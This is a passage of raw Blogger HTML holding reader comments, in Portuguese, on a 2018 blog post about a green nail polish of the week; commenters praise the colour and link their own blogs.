href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531083882464#c6768404644348345736">8 de julho de 2018 às 14:04</a></span></div><p class="comment-content">Aaaah eu amo essa cor &lt;3 É um dos poucos tons que combinam com minha pele.<br>Beijos<br><a href="https://balaiodebabados.blogspot.com.br/" rel="nofollow">Balaio de Babados</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6768404644348345736">Responder</a><span class="item-control blog-admin blog-admin pid-1192591619"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6768404644348345736">Excluir</a></span></span></div><div class="comment-replies"><div id="c6768404644348345736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6768404644348345736-ra" class="thread-chrome thread-expanded"><div></div><div id="c6768404644348345736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6768404644348345736">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6768404644348345736-ce"></div></li><li class="comment" id="c9156484265920417638"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiU6U5Ti-toGClnNLhqaEnrr67p_5Q32P4Pt1D79YWPnxm85rVb0wFs3dHXDYXNQ5DQ-FTtLdg4qh7uFcX63MBUgVmMBxIDfyjvAaxYeheaDh8z6xDuXJi33voAiqg3bc/s45-c/IMG_20180130_155827001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11948234979401692667" rel="nofollow">Silvana Almeida </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531093424837#c9156484265920417638">8 de julho de 2018 às 16:43</a></span></div><p class="comment-content">Que lindo esse tom de verde Lívia gostei da sua escolha pra essa semana!<br>Beijos &#9829;<br>www.silalmeida.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9156484265920417638">Responder</a><span class="item-control blog-admin blog-admin pid-563909132"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9156484265920417638">Excluir</a></span></span></div><div class="comment-replies"><div id="c9156484265920417638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9156484265920417638-ra" class="thread-chrome thread-expanded"><div></div><div id="c9156484265920417638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9156484265920417638">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9156484265920417638-ce"></div></li><li class="comment" id="c2762054068595141852"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXXqHJqxIZeusomopI40XgnYkFteApx_THt-cNJm-wenUlSyC3RvGS6DnUH-FUXKfcqJk8NsN2_XlaZ15n_e7ffTuuIf1YR04O3V6CgDP7YZdUa9spo6gooiwEJalNZ0/s45-c/blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13148436842591501627" rel="nofollow">Luma</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531096102884#c2762054068595141852">8 de julho de 2018 às 17:28</a></span></div><p class="comment-content">ahh que cor mais linda, estou apaixonada!<br>a Hits sempre arrasando<br>www.mundodasmulheresbrasil.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2762054068595141852">Responder</a><span class="item-control blog-admin blog-admin pid-1189405082"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2762054068595141852">Excluir</a></span></span></div><div class="comment-replies"><div id="c2762054068595141852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2762054068595141852-ra" class="thread-chrome thread-expanded"><div></div><div id="c2762054068595141852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2762054068595141852">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2762054068595141852-ce"></div></li><li class="comment" id="c2573885751469408064"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYTpMlLWJhWJeqQIDSCZVUCYecfj54qr2OGH73NnoGmpFS714jhR8ghcZhW0UwkYcipd0T9RfmKVk1es7ulWEWBFqQ0ELRVcxajuFMSqfkMb4RPTBYUfGY56miNAp-npE/s45-c/ME.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14389637318044072518" rel="nofollow">ME Assessoria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531137827417#c2573885751469408064">9 de julho de 2018 às 05:03</a></span></div><p class="comment-content">Que cor linda!<br><br>http://submersa-em-palavras.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2573885751469408064">Responder</a><span class="item-control blog-admin blog-admin pid-741078226"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2573885751469408064">Excluir</a></span></span></div><div class="comment-replies"><div id="c2573885751469408064-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2573885751469408064-ra" class="thread-chrome thread-expanded"><div></div><div id="c2573885751469408064-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2573885751469408064">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2573885751469408064-ce"></div></li><li class="comment" id="c4004379311998466734"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04715395267201837032" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531139634216#c4004379311998466734">9 de julho de 2018 às 05:33</a></span></div><p class="comment-content">Adorei! Verde é uma das minhas cores favoritas para esmalte. :)<br>Beijos!<br><br>Fe<br>www.feejao.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4004379311998466734">Responder</a><span class="item-control blog-admin blog-admin pid-468448106"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4004379311998466734">Excluir</a></span></span></div><div class="comment-replies"><div id="c4004379311998466734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4004379311998466734-ra" class="thread-chrome thread-expanded"><div></div><div id="c4004379311998466734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4004379311998466734">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4004379311998466734-ce"></div></li><li class="comment" id="c4197991077230765765"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.oxentemenina.com" rel="nofollow">Ana Lu Fragoso | Blog Oxente Menina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531141355867#c4197991077230765765">9 de julho de 2018 às 06:02</a></span></div><p class="comment-content">Amo essa tonalidade. Até tenho um esmalte nessa cor que nunca mais usei. Vou aproveitar e tentar achar ele!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4197991077230765765">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4197991077230765765">Excluir</a></span></span></div><div class="comment-replies"><div id="c4197991077230765765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4197991077230765765-ra" class="thread-chrome thread-expanded"><div></div><div id="c4197991077230765765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4197991077230765765">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4197991077230765765-ce"></div></li><li class="comment" id="c2747171070166457118"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA/s45-c/logo1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18015996195066376937" rel="nofollow">Lucimar da Silva Moreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531141654227#c2747171070166457118">9 de julho de 2018 às 06:07</a></span></div><p class="comment-content">Lívia a cor é muito linda gostei bastante do tom ficaram maravilhosas as unhas amando as unhas da semana, bjs.<br> <a href="http://www.lucimarmoreira.com/" rel="nofollow">http://www.lucimarmoreira.com/</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2747171070166457118">Responder</a><span class="item-control blog-admin blog-admin pid-1111988210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2747171070166457118">Excluir</a></span></span></div><div class="comment-replies"><div id="c2747171070166457118-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2747171070166457118-ra" class="thread-chrome thread-expanded"><div></div><div id="c2747171070166457118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2747171070166457118">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2747171070166457118-ce"></div></li><li class="comment" id="c9067872097806733354"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LBJEwHywuLo/ZgYQkdIwXEI/AAAAAAAAYwY/lIFe1dAlNN0P0A5A1QGMb6_3KbDyTRKKACK4BGAYYCw/s35/20200307135523_IMG_1242-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06613383947441110716" rel="nofollow">Ariadne Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531142410159#c9067872097806733354">9 de julho de 2018 às 06:20</a></span></div><p class="comment-content">Oie Lívia, linda essa cor *_* gostei da esmaltação ^^<br><br>bjs<br><br>Ariadne &#9829;<br><a href="https://www.devoltaaoretro.com.br/" rel="nofollow">www.devoltaaoretro.com.br</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9067872097806733354">Responder</a><span class="item-control blog-admin blog-admin pid-1566294434"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9067872097806733354">Excluir</a></span></span></div><div class="comment-replies"><div id="c9067872097806733354-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9067872097806733354-ra" class="thread-chrome thread-expanded"><div></div><div id="c9067872097806733354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9067872097806733354">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9067872097806733354-ce"></div></li><li class="comment" id="c1687194354270280481"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.enfimtrinta.com" rel="nofollow">Tarci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531142698456#c1687194354270280481">9 de julho de 2018 às 06:24</a></span></div><p class="comment-content">Oi linda!! Que gracinha essa cor, apesar e não gostar muito de usar cores desse tipo porque eu acabo enjoando fácil.. e também sou alergia a esmaltes o que dificulta minhas escolhas kkkk<br>Beijos linda, ótima semana! ;)<br><br>http://www.enfimtrinta.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1687194354270280481">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1687194354270280481">Excluir</a></span></span></div><div class="comment-replies"><div id="c1687194354270280481-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1687194354270280481-ra" class="thread-chrome thread-expanded"><div></div><div id="c1687194354270280481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1687194354270280481">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1687194354270280481-ce"></div></li><li class="comment" id="c1582240577449248579"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp0TBK453IJWRnkw1rMXwtMIj2eGJ26CCK3vvUtgxRGIEEQYnbzXcCK7BK6MGHiJD-3_6ZdY5dTNfh2aokvqn3fCMXiYwdHZlMQxKc-ihx0P8Ajy7dtq2PZjlmm3Zseg/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04449259330385606529" rel="nofollow">Virgínia Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531143991364#c1582240577449248579">9 de julho de 2018 às 06:46</a></span></div><p class="comment-content">A cor é linda, eu adorei.<br>Beijinhos<br>http://virginiaferreira91.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1582240577449248579">Responder</a><span class="item-control blog-admin blog-admin pid-290520391"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1582240577449248579">Excluir</a></span></span></div><div class="comment-replies"><div id="c1582240577449248579-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1582240577449248579-ra" class="thread-chrome thread-expanded"><div></div><div id="c1582240577449248579-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1582240577449248579">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1582240577449248579-ce"></div></li><li class="comment" id="c8817662244813830206"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL6DjWC85HmMzaogEpCf07YZzaoTJXhcIsawb6-56MfIX766bqSpMkpZIxndkMiirpjPscgzXc71L6U5eBmUuxX2BXS0jVEhkJ4_JhNuqgxmcg14d6DDJKmlRrV1NcuQ/s45-c/IMG_20190424_211942_509.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16264890706133046933" rel="nofollow">Lucélia Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531145560970#c8817662244813830206">9 de julho de 2018 às 07:12</a></span></div><p class="comment-content">Que verde mais lindo, amei demais! Não conhecia essa marca, parece muito boa a qualidade do esmalte! bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8817662244813830206">Responder</a><span class="item-control blog-admin blog-admin pid-1694584635"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8817662244813830206">Excluir</a></span></span></div><div class="comment-replies"><div id="c8817662244813830206-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8817662244813830206-ra" class="thread-chrome thread-expanded"><div></div><div id="c8817662244813830206-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8817662244813830206">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8817662244813830206-ce"></div></li><li class="comment" id="c8727003051595747521"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06823301645766684783" rel="nofollow">Cristina Barbas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531153535034#c8727003051595747521">9 de julho de 2018 às 09:25</a></span></div><p class="comment-content">Oi, Lívia!<br><br>Gostei deste tom de verde... Muito bonito!<br><br>Abraços, Cris</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8727003051595747521">Responder</a><span class="item-control blog-admin blog-admin pid-1978190123"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8727003051595747521">Excluir</a></span></span></div><div class="comment-replies"><div id="c8727003051595747521-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8727003051595747521-ra" class="thread-chrome thread-expanded"><div></div><div id="c8727003051595747521-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8727003051595747521">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8727003051595747521-ce"></div></li><li class="comment" id="c7619300633029134056"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs4odFTPdcBsc-2qEqAZPKuVRGQ29OAJVRn3BNIhA-1J8fBzmRKov0Pr0MRX0EDs-vRGygXhk9_VVTVV19JIQEIOgq8P5P0bgcmw-lJxy870NXSQihf1IIKvWg3bXav9M/s45-c/Amanda+M%25C3%25A9rcuri.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13168507983632516497" rel="nofollow">Amanda Mércuri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531158040669#c7619300633029134056">9 de julho de 2018 às 10:40</a></span></div><p class="comment-content">Estou me esforçando bastante para que o RH dê certo na minha vida, porque acho que vale a pena! ;)<br><br>Amo essa tonalidade de verde. Lindíssimo esse esmalte! Fiquei com vontade de pintar com essa cor.<br><br>Ótima segunda!<br><br>Beijo! ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7619300633029134056">Responder</a><span class="item-control blog-admin blog-admin pid-109638410"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7619300633029134056">Excluir</a></span></span></div><div class="comment-replies"><div id="c7619300633029134056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7619300633029134056-ra" class="thread-chrome thread-expanded"><div></div><div id="c7619300633029134056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7619300633029134056">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7619300633029134056-ce"></div></li><li class="comment" id="c4983460955254742402"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01TUZoBdqEuk2Xp1Zr9h85xxv7eaZpxpS_LBtrdcxHzXuATauiK_Fmd96W5QKDCfhM8lMZXhPib5B1SbuNspbYmPFKKXJ3fJL_MddinLjoeiaKQq-tGXKofT_uIjEww/s45-c/Logo+Youtube+2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14277250412127242163" rel="nofollow">Na Nossa Estante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531160007844#c4983460955254742402">9 de julho de 2018 às 11:13</a></span></div><p class="comment-content">Oi Lívia, tudo bem?<br><br>Adorei essa cor, ficou muito bem em vc!<br><br>Bjs, Mi<br><br><a href="http://oquetemnanossaestante.com.br/" rel="nofollow">O que tem na nossa estante</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4983460955254742402">Responder</a><span class="item-control blog-admin blog-admin pid-1000233677"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4983460955254742402">Excluir</a></span></span></div><div class="comment-replies"><div id="c4983460955254742402-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4983460955254742402-ra" class="thread-chrome thread-expanded"><div></div><div id="c4983460955254742402-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4983460955254742402">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4983460955254742402-ce"></div></li><li class="comment" id="c5738138327150945468"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-yVL-JuKuVEM_OT5FLI0Ns-38xV-utbDsA3clikHDHCBTvPCFF3t8arwNEw__FSKEDXwh5EvhIMmTWj6vwu2mEmOQM0bj_GZv-aaYDSlySHGo_U-rnIe953RsymdLuQ/s45-c/Foto+22-01-17+20+31+41.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06619479600654475508" rel="nofollow">Thami Sgalbiero</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531161132016#c5738138327150945468">9 de julho de 2018 às 11:32</a></span></div><p class="comment-content">Adorei essa cor! Esse ano eu prometi a mim mesma a usar esmaltes mais coloridos. Porque eu só usava nude e preto, hahaha!<br>Beijos!<br><br>www.likeparadise.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5738138327150945468">Responder</a><span class="item-control blog-admin blog-admin pid-2135732870"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5738138327150945468">Excluir</a></span></span></div><div class="comment-replies"><div id="c5738138327150945468-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5738138327150945468-ra" class="thread-chrome thread-expanded"><div></div><div id="c5738138327150945468-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5738138327150945468">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5738138327150945468-ce"></div></li><li class="comment" id="c2872632759262552871"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAjAhJQ-Q8A9gYdRCxjJPcqvU4B6ohbNbHEl80JCngo5nAtocfJMNEmSUqd67Rl8uTdXKCxL-qczkP7KFovcoi939L4XmWPor7BcPDJR1IZ58-lBuiNOEKCAZRV-CDgMs/s45-c/perfil.google.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05912102912453515319" rel="nofollow">Adriana Leandro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531163901372#c2872632759262552871">9 de julho de 2018 às 12:18</a></span></div><p class="comment-content">Ele tem uma cor muito bonita.<br>Gosto muito dos esmaltes da Hits.<br>Bjus!<br><br>galerafashion.com  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2872632759262552871">Responder</a><span class="item-control blog-admin blog-admin pid-209764742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2872632759262552871">Excluir</a></span></span></div><div class="comment-replies"><div id="c2872632759262552871-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2872632759262552871-ra" class="thread-chrome thread-expanded"><div></div><div id="c2872632759262552871-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2872632759262552871">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2872632759262552871-ce"></div></li><li class="comment" id="c1996435745372983176"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13040922738248829193" rel="nofollow">Cristiana Nobrega</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531163936911#c1996435745372983176">9 de julho de 2018 às 12:18</a></span></div><p class="comment-content">Achei a cor bem lindona. AMo! Beijos<br>www.achatadebatom.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1996435745372983176">Responder</a><span class="item-control blog-admin blog-admin pid-1601848370"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1996435745372983176">Excluir</a></span></span></div><div class="comment-replies"><div id="c1996435745372983176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1996435745372983176-ra" class="thread-chrome thread-expanded"><div></div><div id="c1996435745372983176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1996435745372983176">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1996435745372983176-ce"></div></li><li class="comment" id="c1776287496306167411"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4HvBAxEp8h6FwqDEvc-JTISAf40jpIQ-j3mH5uOS_88N6AlcuVb90gVQEpq9Z_hBMeRDuMd3oceS7ZpHy0v-gjrLMKPsbXTURtgj_0aJ94y0BS8Qh41UxHgbb-DsOPhQ/s45-c/unhas+de+zebra.JPEG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05258400650818119089" rel="nofollow">RoseBoxBlog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531164822427#c1776287496306167411">9 de julho de 2018 às 12:33</a></span></div><p class="comment-content">é um verde bonitão!<br>bjoo<br><br>Tiemi<br><a href="http://www.rosebox.blogspot.com" rel="nofollow">RoseBoxBlog</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1776287496306167411">Responder</a><span class="item-control blog-admin blog-admin pid-1721211314"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1776287496306167411">Excluir</a></span></span></div><div class="comment-replies"><div id="c1776287496306167411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1776287496306167411-ra" class="thread-chrome thread-expanded"><div></div><div id="c1776287496306167411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1776287496306167411">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1776287496306167411-ce"></div></li><li class="comment" id="c9205014920686934378"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicksY-acHIoifA08GubvMNscU_kcV8FJ61if2luTbMEzsTIGMIRYOMeVCKeahQaAQC2UuErFZZS5vdAISZakPVXEiLhBCuPmggRyiP5_7ZVCbIZxyScOtWXXghM0EPVfY/s45-c/OgAAACqssHUgqDAig1mJS0SLeV0JygqFXZVm-f-kLfEN7pjmyI913k6XAsd3Wx0xvnlenPkcyJgt3F6NOXje8RaxlaQAm1T1UJvDA4abrJxaSZf1v-HQ9ceblfXq%5B1%5D.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11041640559034132821" rel="nofollow">Sil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531165121836#c9205014920686934378">9 de julho de 2018 às 12:38</a></span></div><p class="comment-content">Olá, Lívia.<br>Essa cor é linda. Eu tenho um bem parecido, mas precisa de mais de uma camada para ficar bem forte.<br><br><a href="http://blogprefacio.blogspot.com.br/" rel="nofollow">Prefácio</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9205014920686934378">Responder</a><span class="item-control blog-admin blog-admin pid-1740143192"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9205014920686934378">Excluir</a></span></span></div><div class="comment-replies"><div id="c9205014920686934378-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9205014920686934378-ra" class="thread-chrome thread-expanded"><div></div><div id="c9205014920686934378-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9205014920686934378">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9205014920686934378-ce"></div></li><li class="comment" id="c7690713738615399602"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12073549652754065544" rel="nofollow">Kaila Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 